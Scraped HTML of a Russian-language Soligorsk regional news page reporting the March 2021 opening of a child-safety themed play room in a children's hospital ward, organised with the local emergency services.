                  <path d="M459,0H51C22.95,0,0,22.95,0,51v408c0,28.05,22.95,51,51,51h408c28.05,0,51-22.95,51-51V51C510,22.95,487.05,0,459,0z

       M255,153c56.1,0,102,45.9,102,102c0,56.1-45.9,102-102,102c-56.1,0-102-45.9-102-102C153,198.9,198.9,153,255,153z M63.75,459

      C56.1,459,51,453.9,51,446.25V229.5h53.55C102,237.15,102,247.35,102,255c0,84.15,68.85,153,153,153c84.15,0,153-68.85,153-153

      c0-7.65,0-17.85-2.55-25.5H459v216.75c0,7.65-5.1,12.75-12.75,12.75H63.75z M459,114.75c0,7.65-5.1,12.75-12.75,12.75h-51

      c-7.65,0-12.75-5.1-12.75-12.75v-51c0-7.65,5.1-12.75,12.75-12.75h51C453.9,51,459,56.1,459,63.75V114.75z"></path>

                </g>

              </svg></a>

         <a href="https://www.facebook.com/soligorsk.news/" target="_blank">

              <svg id="fb" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 310 310" style="enable-background:new 0 0 310 310;" xml:space="preserve">

                <g id="XMLID_834_">

                  <path id="XMLID_835_" d="M81.703,165.106h33.981V305c0,2.762,2.238,5,5,5h57.616c2.762,0,5-2.238,5-5V165.765h39.064								c2.54,0,4.677-1.906,4.967-4.429l5.933-51.502c0.163-1.417-0.286-2.836-1.234-3.899c-0.949-1.064-2.307-1.673-3.732-1.673h-44.996								V71.978c0-9.732,5.24-14.667,15.576-14.667c1.473,0,29.42,0,29.42,0c2.762,0,5-2.239,5-5V5.037c0-2.762-2.238-5-5-5h-40.545								C187.467,0.023,186.832,0,185.896,0c-7.035,0-31.488,1.381-50.804,19.151c-21.402,19.692-18.427,43.27-17.716,47.358v37.752H81.703								c-2.762,0-5,2.238-5,5v50.844C76.703,162.867,78.941,165.106,81.703,165.106z"></path>

                </g>

              </svg></a>

              <a href="https://vk.com/soligorsknews" target="_blank">

              <svg id="vk" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 304.36 304.36" style="enable-background:new 0 0 304.36 304.36;" xml:space="preserve">

                <g id="XMLID_1_">

                  <path id="XMLID_807_" style="fill-rule:evenodd;clip-rule:evenodd;" d="M261.945,175.576c10.096,9.857,20.752,19.131,29.807,29.982								c4,4.822,7.787,9.798,10.684,15.394c4.105,7.955,0.387,16.709-6.746,17.184l-44.34-0.02c-11.436,0.949-20.559-3.655-28.23-11.474								c-6.139-6.253-11.824-12.908-17.727-19.372c-2.42-2.642-4.953-5.128-7.979-7.093c-6.053-3.929-11.307-2.726-14.766,3.587								c-3.523,6.421-4.322,13.531-4.668,20.687c-0.475,10.441-3.631,13.186-14.119,13.664c-22.414,1.057-43.686-2.334-63.447-13.641								c-17.422-9.968-30.932-24.04-42.691-39.971C34.828,153.482,17.295,119.395,1.537,84.353C-2.01,76.458,0.584,72.22,9.295,72.07								c14.465-0.281,28.928-0.261,43.41-0.02c5.879,0.086,9.771,3.458,12.041,9.012c7.826,19.243,17.402,37.551,29.422,54.521								c3.201,4.518,6.465,9.036,11.113,12.216c5.142,3.521,9.057,2.354,11.476-3.374c1.535-3.632,2.207-7.544,2.553-11.434								c1.146-13.383,1.297-26.743-0.713-40.079c-1.234-8.323-5.922-13.711-14.227-15.286c-4.238-0.803-3.607-2.38-1.555-4.799								c3.564-4.172,6.916-6.769,13.598-6.769h50.111c7.889,1.557,9.641,5.101,10.721,13.039l0.043,55.663								c-0.086,3.073,1.535,12.192,7.07,14.226c4.43,1.448,7.35-2.096,10.008-4.905c11.998-12.734,20.561-27.783,28.211-43.366								c3.395-6.852,6.314-13.968,9.143-21.078c2.096-5.276,5.385-7.872,11.328-7.757l48.229,0.043c1.43,0,2.877,0.021,4.262,0.258								c8.127,1.385,10.354,4.881,7.844,12.817c-3.955,12.451-11.65,22.827-19.174,33.251c-8.043,11.129-16.645,21.877-24.621,33.072								C252.26,161.544,252.842,166.697,261.945,175.576L261.945,175.576z M261.945,175.576"></path>

                </g>

              </svg></a>
			  <!-- <a href="https://plus.google.com/communities/111944761559733642382?sqinv=RnJSLU1UeWpBc0VpbXF4YWl3anVuZnpYMkYyeWd3" target="_blank">

              <svg id="gplus" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="475.092px" height="475.092px" viewbox="0 0 475.092 475.092" style="enable-background:new 0 0 475.092 475.092;" xml:space="preserve">

                <path d="M273.372,302.498c-5.041-6.762-10.608-13.045-16.7-18.842c-6.091-5.804-12.183-11.088-18.271-15.845							c-6.092-4.757-11.659-9.329-16.702-13.709c-5.042-4.374-9.135-8.945-12.275-13.702c-3.14-4.757-4.711-9.61-4.711-14.558							c0-6.855,2.19-13.278,6.567-19.274c4.377-5.996,9.707-11.799,15.986-17.417c6.28-5.617,12.559-11.753,18.844-18.415							c6.276-6.665,11.604-15.465,15.985-26.412c4.373-10.944,6.563-23.458,6.563-37.542c0-16.75-3.713-32.835-11.136-48.25							c-7.423-15.418-17.89-27.412-31.405-35.976h38.54L303.2,0H178.441c-17.699,0-35.498,1.906-53.384,5.72							c-26.453,5.9-48.723,19.368-66.806,40.397C40.171,67.15,31.129,90.99,31.129,117.637c0,28.171,10.138,51.583,30.406,70.233							c20.269,18.649,44.585,27.978,72.945,27.978c5.71,0,12.371-0.478,19.985-1.427c-0.381,1.521-1.043,3.567-1.997,6.136							s-1.715,4.62-2.286,6.14c-0.57,1.521-1.047,3.375-1.425,5.566c-0.382,2.19-0.571,4.428-0.571,6.71							c0,12.563,6.086,26.744,18.271,42.541c-14.465,0.387-28.737,1.67-42.825,3.86c-14.084,2.19-28.833,5.616-44.252,10.28							c-15.417,4.661-29.217,11.42-41.396,20.27c-12.182,8.854-21.317,19.366-27.408,31.549C3.533,361.559,0.01,374.405,0.01,386.017							c0,12.751,2.857,24.314,8.565,34.69c5.708,10.369,13.035,18.842,21.982,25.406c8.945,6.57,19.273,12.083,30.978,16.562							c11.704,4.47,23.315,7.659,34.829,9.562c11.516,1.903,22.888,2.854,34.119,2.854c51.007,0,90.981-12.464,119.909-37.397							c26.648-23.223,39.971-50.062,39.971-80.517c0-10.855-1.57-20.984-4.712-30.409C282.51,317.337,278.42,309.254,273.372,302.498z							M163.311,198.722c-9.707,0-18.937-2.475-27.694-7.426c-8.757-4.95-16.18-11.374-22.27-19.273							c-6.088-7.898-11.418-16.796-15.987-26.695c-4.567-9.896-7.944-19.792-10.135-29.692c-2.19-9.895-3.284-19.318-3.284-28.265							c0-18.271,4.854-33.974,14.562-47.108c9.705-13.134,23.411-19.701,41.112-19.701c12.563,0,23.935,3.899,34.118,11.704							c10.183,7.804,18.177,17.701,23.984,29.692c5.802,11.991,10.277,24.407,13.417,37.257c3.14,12.847,4.711,24.983,4.711,36.403							c0,19.036-4.139,34.317-12.419,45.833C195.144,192.964,181.775,198.722,163.311,198.722z M242.251,413.123							c-5.23,8.949-12.319,15.94-21.267,20.981c-8.946,5.048-18.509,8.758-28.693,11.14c-10.183,2.385-20.889,3.572-32.12,3.572							c-12.182,0-24.27-1.431-36.258-4.284c-11.99-2.851-23.459-7.187-34.403-12.991c-10.944-5.8-19.795-13.798-26.551-23.982							c-6.757-10.184-10.135-21.744-10.135-34.69c0-11.419,2.568-21.601,7.708-30.55c5.142-8.945,11.709-16.084,19.702-21.408							c7.994-5.332,17.319-9.713,27.979-13.131c10.66-3.433,20.937-5.808,30.833-7.139c9.895-1.335,19.985-1.995,30.262-1.995							c6.283,0,11.043,0.191,14.277,0.567c1.143,0.767,4.043,2.759,8.708,5.996s7.804,5.428,9.423,6.57							c1.615,1.137,4.567,3.326,8.85,6.563c4.281,3.237,7.327,5.661,9.135,7.279c1.803,1.618,4.421,4.045,7.849,7.279							c3.424,3.237,5.948,6.043,7.566,8.422c1.615,2.378,3.616,5.28,5.996,8.702c2.38,3.433,4.043,6.715,4.998,9.855							c0.948,3.142,1.854,6.567,2.707,10.277c0.855,3.72,1.283,7.569,1.283,11.57C250.105,393.713,247.487,404.182,242.251,413.123z"></path>

                <polygon points="401.998,73.089 401.998,0 365.449,0 365.449,73.089 292.358,73.089 292.358,109.636 365.449,109.636 							365.449,182.725 401.998,182.725 401.998,109.636 475.081,109.636 475.081,73.089 		"></polygon>

              </svg></a> --> <a href="https://twitter.com/Sol_NEWS_1958" target="_blank">

              <svg id="tw" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 310 310" style="enable-background:new 0 0 310 310;" xml:space="preserve">

                <g id="XMLID_826_">

                  <path id="XMLID_827_" d="M302.973,57.388c-4.87,2.16-9.877,3.983-14.993,5.463c6.057-6.85,10.675-14.91,13.494-23.73               c0.632-1.977-0.023-4.141-1.648-5.434c-1.623-1.294-3.878-1.449-5.665-0.39c-10.865,6.444-22.587,11.075-34.878,13.783                c-12.381-12.098-29.197-18.983-46.581-18.983c-36.695,0-66.549,29.853-66.549,66.547c0,2.89,0.183,5.764,0.545,8.598                C101.163,99.244,58.83,76.863,29.76,41.204c-1.036-1.271-2.632-1.956-4.266-1.825c-1.635,0.128-3.104,1.05-3.93,2.467               c-5.896,10.117-9.013,21.688-9.013,33.461c0,16.035,5.725,31.249,15.838,43.137c-3.075-1.065-6.059-2.396-8.907-3.977               c-1.529-0.851-3.395-0.838-4.914,0.033c-1.52,0.871-2.473,2.473-2.513,4.224c-0.007,0.295-0.007,0.59-0.007,0.889               c0,23.935,12.882,45.484,32.577,57.229c-1.692-0.169-3.383-0.414-5.063-0.735c-1.732-0.331-3.513,0.276-4.681,1.597               c-1.17,1.32-1.557,3.16-1.018,4.84c7.29,22.76,26.059,39.501,48.749,44.605c-18.819,11.787-40.34,17.961-62.932,17.961                c-4.714,0-9.455-0.277-14.095-0.826c-2.305-0.274-4.509,1.087-5.294,3.279c-0.785,2.193,0.047,4.638,2.008,5.895                c29.023,18.609,62.582,28.445,97.047,28.445c67.754,0,110.139-31.95,133.764-58.753c29.46-33.421,46.356-77.658,46.356-121.367                c0-1.826-0.028-3.67-0.084-5.508c11.623-8.757,21.63-19.355,29.773-31.536c1.237-1.85,1.103-4.295-0.33-5.998               C307.394,57.037,305.009,56.486,302.973,57.388z"></path>

                </g>

              </svg></a></div>

          <div class="header-social__caption">
            <h4>Информационно-новостной портал<br>Солигорского региона</h4>
          </div>
        </div>
        <div class="header__gInfo">
        	<div class="header__gInfo-dollar">
        	<span>$ </span>		</div>
        	<div class="header__gInfo-euro">
           <span>&euro; 2.2763</span>        	</div>
       		<div class="header__gInfo-weather">
       		       		<span class="header__gInfo-city">Солигорск</span>
       		<span class="header__gInfo-weatherIcon">
       			<img src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/img/weather/04n.png">       		</span>
       		<span class="header__gInfo-temp">
       			<span>-21&deg;С</span>       		</span>
       		</div>
       		<div class="header__date">
       			<span class="header__gInfo-day">Понедельник, 19 января 2026</span>
       		</div>
        </div>
		   <div class="header__search">
	<form method="get" id="searchform" class="search-form" action="https://soligorsk-news.by" _lpchecked="1">
		
		<fieldset>
		<input type="text" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" id="s"  required value="" placeholder="Поиск по сайту"  />
		<input id="search-image" class="sbutton" type="submit" value="" />
		</fieldset>
	</form>
	<!-- <a href="https://www.youtube.com/channel/UCcEgG1RzLUvoaGvn4s4_1JA" class="header__videoLink" target="_blank">

	</a> -->
</div>		    
      </div>
    </div>
    <div id="vkme">
    <div class="wrapper"><a href="https://vk.com/soligorsknews" target="_blank"></a>
        <a href="https://soligorsk-news.by/events" target="_blank"></a>
        <a href="https://soligorsk-news.by/afisha" target="_blank"></a>
    </div>
  </div>
  </header>


        <div id="content">

        <div class="wrapper">

            <div class="left__content">

                <div class="breadcrumb">

                    <ul>

                        
                    </ul>

                </div>

            </div>

            <div class="sidebar"><a href="#offer" class="sidebar__offer">Предложить новость</a></div>

        </div>

        <div class="wrapper">

        <div class="news__container">
		

        <div class="news__mainImage">

            <img class="news__topImage" src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/03/%D0%BF%D0%B0%D0%BB%D0%B0%D1%82%D0%B04.jpg?fit=1320%2C425&ssl=1">

            <div class="businessNews__item-overlay" style="background: rgba(104, 25, 16,0.77);"></div>

            <div class="news__wrap">

                <div class="news__container-date">

                    <span>25 марта 2021</span>

                    <span>19:33</span>

                    <span>3588</span>

                </div>

                <h3>Тематическая имиджевая комната «Палата БЕЗопасностей» открылась в Солигорске.</h3>

                <div class="news__container-author">

                    <span>Автор: Эдуард Кидяев. Фото: МЧС</span>

                </div>

            </div>

        </div>

        
                    
                    <div class="news__wrap">

                        <p class="news__wrap-underText"><strong>25 марта в инфекционном отделении №2 Солигорской детской городской больницы открылась тематическая имиджевая комната «Палата БЕЗопасностей». Это первый подобный объект в городе Солигорске, который появился в медучреждении.</strong></p>

                        <div class="news__wrap-underImage">

                            <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/03/%D0%BF%D0%B0%D0%BB%D0%B0%D1%82%D0%B05.jpg?fit=271%2C392&ssl=1" alt="" />
                        </div>

                    </div>

                
            
                    <div class="news__wrap">

                        <p><strong>На мероприятии присутствовали:</strong> депутат Палаты представителей Национального собрания Республики Беларусь Струневский Андрей Николаевич, начальник Солигорского отдела по ЧС Ефанков Владимир Геннадьевич, главный врач УЗ «Солигорская ЦРБ» Кисель Александр Антонович и заведующая Солигорской детской городской больницей Бондарь Светлана Николаевна.<br>

<br>Не секрет, что игровая деятельность у детей остается ведущей и через нее взрослые помогают малышам овладеть навыками поведения. Именно поэтому тематическая имиджевая комната направлена в первую очередь на обучение правилам безопасности, на профилактику травматизма, а также пожаров из-за детской шалости с огнем.<br>
</p>

                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/03/%D0%BF%D0%BB%D0%B0%D1%82%D0%B01-1.jpg?fit=1062%2C650&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/03/%D0%BF%D0%B0%D0%BB%D0%B0%D1%82%D0%B01-8.jpg?fit=1062%2C650&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/03/%D0%BF%D0%B0%D0%BB%D0%B0%D1%82%D0%B01-6.jpg?fit=1062%2C650&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap">

                        <p>Отметим, такая игровая комната, рассчитана на пациентов в возрасте от 3 до 11 лет. Соответственно, именно этот критерий был одним из основных при планировании и комплектации объекта необходимым оборудованием, наглядно-изобразительной продукцией и методическими материалами. Телевизор, яркие картинки с героями мультфильма «Волшебная книга МЧС», познавательные игры, полезные игрушки и буклеты, тематическая мебель призваны вызвать интерес детей, тем более в тот период, когда они болеют.</p>

                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/03/%D0%BF%D0%B0%D0%BB%D0%B0%D1%82%D0%B01-7.jpg?fit=1062%2C650&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/03/%D0%BF%D0%B0%D0%BB%D0%B0%D1%82%D0%B01-2.jpg?fit=1062%2C650&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/03/%D0%BF%D0%B0%D0%BB%D0%B0%D1%82%D0%B01-3.jpg?fit=1062%2C650&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap">

                        <p>Теперь у маленьких пациентов детской больницы и их родителей есть возможность провести время с пользой: к примеру, не только поиграть с игрушками, но и научить, рассказать малышу почему тот или иной предмет опасен для жизни.</p>

                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/03/%D0%BF%D0%B0%D0%BB%D0%B0%D1%82%D0%B01-4.jpg?fit=1062%2C650&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/03/%D0%BF%D0%B0%D0%BB%D0%B0%D1%82%D0%B01-5.jpg?fit=1062%2C650&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/03/%D0%BF%D0%B0%D0%BB%D0%B0%D1%82%D0%B01-9.jpg?fit=1062%2C650&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/03/%D0%BF%D0%B0%D0%BB%D0%B0%D1%82%D0%B01-10.jpg?fit=1062%2C650&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap">

                        <p>«Конечно, безопасность детей уже давно находится на первом месте. Привить знания и навыки, которые в будущем позволят не попадать в чрезвычайные или опасные ситуации, а при их возникновении вовремя и правильно реагировать – сегодня очень важно. В прошлом и этом году мы тесно сотрудничали с Солигорской детской городской больницей, чтобы воплотить в жизнь подобный полезный проект для подрастающего поколения.<br>

<br>Перед такой комнатой стоит задача обучать детей правильным действиям в различных ситуациях с помощью игры, беседы с родителями, а также показа обучающих видеофильмов. Я уверен, что наши старания не пройдут даром и детишки оценят и полюбят эту «Палату БЕЗопасностей», &#8212; <strong>отметил начальник гарнизона Владимир Ефанков.</strong><br></p>

                    </div>

                
            
                    <div class="news__wrap">

                        <p><strong>Отдел новостей <span style="color: #800000;">&#171;СОЛИГОРСК &#8212; НОВОСТИ&#187;</span> по информации Солигорского ГРОЧС.</strong></p>

                    </div>

                
            
        
        <div class="news__uContent">

            <div class="news__copyright">

                &copy;Информационный отдел<br>

                "Солигорск - Новости"<br>

            </div>

            <div class="social-sharing">



                <div class="pluso" data-background="none;" data-options="medium,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="vkontakte,facebook,twitter,google,odnoklassniki" data-user="800521149"></div>

            </div>

        </div>

    
    </div>

    </div>

    <div class="news__wrap-related">

        <div class="news__related">
		

		

            <div class="news__item-biggest">

                    <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2017/09/%D0%91%D0%BE%D0%BB%D1%8C%D1%88%D0%BE%D0%B5-%D1%84%D0%BE%D1%82%D0%BE-%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B8-%D0%BA%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D0%B8-%D0%B1%D0%B0%D0%B9%D0%BA%D0%B8-%D0%B4%D0%BB%D1%8F-%D0%BF%D0%BE%D0%B7%D0%B8%D1%86%D0%B8%D0%B9-7-8-472x329.jpg?fit=472%2C329&ssl=1">

                    <div class="businessNews__item-overlay" style="background: rgba(119, 10, 10,0.54);"></div>

                    <a href="https://soligorsk-news.by/zakrytie-motosezona-v-soligorske-projdjot-7-oktjabrja/" class="news__caption-biggest">

                        <h3>Закрытие мотосезона в Солигорске пройдёт 7 октября</h3></a>

                    <div class="news__addInfo">

                        <div class="news__date"><span>28 сентября 2017</span></div>

                        <div class="news__time-biggest"><span>13:36</span></div>

                        <div class="news__author"><span>Эдуард Кидяев</span></div>

                    </div>

                    <div class="news__buttons">

                        <div class="news__comments-value">
						
											</div>
						<a href=".news__item_biggest-firstMore" class="news__showMore fastView"><span>Быстрый просмотр</span></a>
                       

                    </div>

                    <div class="mfp-hide news__item_biggest-more news__item_biggest-firstMore">

                        <div class="news__bMore-image">

                            <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2017/09/960x580-%D0%91%D1%8B%D1%81%D1%82%D1%80%D1%8B%D0%B9-%D0%BC%D0%BE%D1%82%D0%BE-%D0%B1%D0%B0%D0%B9%D0%BA%D0%B8-%D0%BF%D1%80%D0%BE%D1%81%D0%BC%D0%BE%D1%82%D1%80-%D0%98%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5.jpg?fit=960%2C580&ssl=1" alt="">

                            <span class="news__bMore-photoAuthor"></span>

                            <div class="news__bMore-author">

                                <div class="news__bMore-authorAvatar"><img alt='' src='https://secure.gravatar.com/avatar/54fbe1921f02083629390429ea808836074b7dbef9b0d9698ab3037e81509cf7?s=50&#038;d=mm&#038;r=r' srcset='https://secure.gravatar.com/avatar/54fbe1921f02083629390429ea808836074b7dbef9b0d9698ab3037e81509cf7?s=100&#038;d=mm&#038;r=r 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></div>

                                <div class="news__bMore-authorInfo">

                                    <span>Эдуард Кидяев</span>

                                    <span>Автор статьи</span>

                                </div>

                            </div>

                        </div>

                        <div class="news__bMore-content">

                            <h3>Закрытие мотосезона в Солигорске пройдёт 7 октября</h3>

                            <div class="news__more">

                                
                                <a href="https://soligorsk-news.by/news/soligorsk/"  class="news__category"><span>Новости Солигорска</span></a>

                                <span class="news__time">13:36</span>

                            </div>

                            <div class="news__bMore-info"><blockquote>Традиционно участники закрытия сезона проедут мотопарадом по городу, возвестив об уходе на зимовку.</blockquote>
12:00 запланирован сбор участников мотопарада у АЗС &#171;Белнефтехим&#187; в деревне Кулаки, в 13:00 &#8212; старт колонны и проезд по городу.</div>

                            <a href="https://soligorsk-news.by/zakrytie-motosezona-v-soligorske-projdjot-7-oktjabrja/" class="news__bMore-readMore">Читать дальше</a>

                        </div>

                    </div>

                    </div><div class="news__item news__item-related">

                    <a href="https://soligorsk-news.by/prazdnichnye-meroprijatija-ko-dnju-zashhity-detej-projdut-v-soligorske/" class="news__image">

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2019/05/%D1%82%D0%B5%D1%80%D0%B5%D0%BC1-1-1.jpg?fit=225%2C170&ssl=1">

                    </a>

                    <a href="https://soligorsk-news.by/prazdnichnye-meroprijatija-ko-dnju-zashhity-detej-projdut-v-soligorske/" class="news__caption">

                        <h3>Праздничные мероприятия ко Дню защиты детей пройдут в Солигорске</h3>

                    </a>

                    <div class="news__more">

                        
                        <a href="https://soligorsk-news.by/news/soligorsk/"  class="news__category"><span>Новости Солигорска</span></a>

                        <span class="news__time">14:13</span>

                    </div>



                    </div>

                <div class="news__item news__item-related">

                    <a href="https://soligorsk-news.by/v-oao-belaruskalij-pochtili-pamjat-pogibshih-na-proizvodstve-fotofakt/" class="news__image">

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/11/%D0%B4%D0%B5%D0%B4%D1%8B1.jpg?fit=225%2C170&ssl=1">

                    </a>

                    <a href="https://soligorsk-news.by/v-oao-belaruskalij-pochtili-pamjat-pogibshih-na-proizvodstve-fotofakt/" class="news__caption">

                        <h3>В ОАО «Беларуськалий» почтили память погибших на производстве. ФОТОФАКТ.</h3>

                    </a>

                    <div class="news__more">

                        
                        <a href="https://soligorsk-news.by/news/soligorsk/"  class="news__category"><span>Новости Солигорска</span></a>

                        <span class="news__time">22:06</span>

                    </div>



                    </div>

                <div class="news__item news__item-related">

                    <a href="https://soligorsk-news.by/rok-koncert-skyy_rock-proshjol-v-soligorske-fotofakt/" class="news__image">

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/04/rok1.jpg?fit=225%2C170&ssl=1">

                    </a>

                    <a href="https://soligorsk-news.by/rok-koncert-skyy_rock-proshjol-v-soligorske-fotofakt/" class="news__caption">

                        <h3>Рок-концерт "SKYY_ROCK" прошёл в Солигорске. ФОТОФАКТ.</h3>

                    </a>

                    <div class="news__more">

                        
                        <a href="https://soligorsk-news.by/news/culture/"  class="news__category"><span>Новости культуры</span></a>

                        <span class="news__time">13:17</span>

                    </div>



                    </div>

                
        </div>

    </div>
    
    </div>
	

  <footer>
    <div class="wrapper"><a href="https://soligorsk-news.by" class="footer__logo"><img src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/img/footerlogo.png"></a>
      <div class="footer__description">
        <h2>Информационно-новостной портал<br>Солигорского региона</h2>
        <h3>ТЕХНИЧЕСКАЯ ПОДДЕРЖКА</h3>
        <p>Для связи с технической поддержкой портала<br>"Солигорск-Новости", Вы можете обратиться<br>к нам по электронной почте -<br><a href="mailto:kidzaev@gmail.com ">kidzaev@gmail.com</a></p>
        <p>Поддержка по объявлениям:<br><a href="tel:+375445921915">+375 (44) 592-19-15 (Vel)</a></p>
      </div>
      <div class="footer__contacts">
        <p>&copy; "Солигорск Новости", 2022. Информационно-новостной портал Солигорского региона "Солигорск Новости". Полное<br> копирование любых материалов сайта возможно только с указанием прямой, индексируемой ссылки на<br> материал или на первоисточник. Телефон:<br>+375 (44) 592-19-15. <br>Размещение рекламы: +375 (44) 592-19-15. </p>
        <h3>КОНТАКТНАЯ ИНФОРМАЦИЯ</h3>
        <p>АДРЕС: Республика Беларусь, Минская область, 223710; г. Солигорск, ул. Козлова, 41.<br>ВРЕМЯ РАБОТЫ РЕДАКЦИИ: Понедельник-Суббота с 8.00 до 20.00. Выходной:<br>воскресенье.ТЕЛЕФОН: <a href="tel:+375445921915">+375 (44) 592-19-15 (A1)</a>,<br>E-mail: <a href="mailto:ed.kidzaev@bk.ru">ed.kidzaev@bk.ru</a> | <a href="mailto:kidzaev@gmail.com ">kidzaev@gmail.com</a></p>
        <div class="header-social">
          <div class="header-social__links"><a href="https://www.instagram.com/soligorsk_news_by/" target="_blank">
              <svg version="1.1" id="inst" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 510 510" style="enable-background:new 0 0 510 510;" xml:space="preserve">
                <g id="XMLID_834_">
                  <path d="M459,0H51C22.95,0,0,22.95,0,51v408c0,28.05,22.95,51,51,51h408c28.05,0,51-22.95,51-51V51C510,22.95,487.05,0,459,0z
       M255,153c56.1,0,102,45.9,102,102c0,56.1-45.9,102-102,102c-56.1,0-102-45.9-102-102C153,198.9,198.9,153,255,153z M63.75,459
      C56.1,459,51,453.9,51,446.25V229.5h53.55C102,237.15,102,247.35,102,255c0,84.15,68.85,153,153,153c84.15,0,153-68.85,153-153
      c0-7.65,0-17.85-2.55-25.5H459v216.75c0,7.65-5.1,12.75-12.75,12.75H63.75z M459,114.75c0,7.65-5.1,12.75-12.75,12.75h-51
      c-7.65,0-12.75-5.1-12.75-12.75v-51c0-7.65,5.1-12.75,12.75-12.75h51C453.9,51,459,56.1,459,63.75V114.75z"></path>
                </g>
              </svg></a>
         <a href="https://www.facebook.com/soligorsk.news/" target="_blank">
              <svg id="fb" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 310 310" style="enable-background:new 0 0 310 310;" xml:space="preserve">
                <g id="XMLID_834_">
                  <path id="XMLID_835_" d="M81.703,165.106h33.981V305c0,2.762,2.238,5,5,5h57.616c2.762,0,5-2.238,5-5V165.765h39.064               c2.54,0,4.677-1.906,4.967-4.429l5.933-51.502c0.163-1.417-0.286-2.836-1.234-3.899c-0.949-1.064-2.307-1.673-3.732-1.673h-44.996               V71.978c0-9.732,5.24-14.667,15.576-14.667c1.473,0,29.42,0,29.42,0c2.762,0,5-2.239,5-5V5.037c0-2.762-2.238-5-5-5h-40.545               C187.467,0.023,186.832,0,185.896,0c-7.035,0-31.488,1.381-50.804,19.151c-21.402,19.692-18.427,43.27-17.716,47.358v37.752H81.703                c-2.762,0-5,2.238-5,5v50.844C76.703,162.867,78.941,165.106,81.703,165.106z"></path>
                </g>
              </svg></a>
              <a href="https://vk.com/soligorsknews" target="_blank">
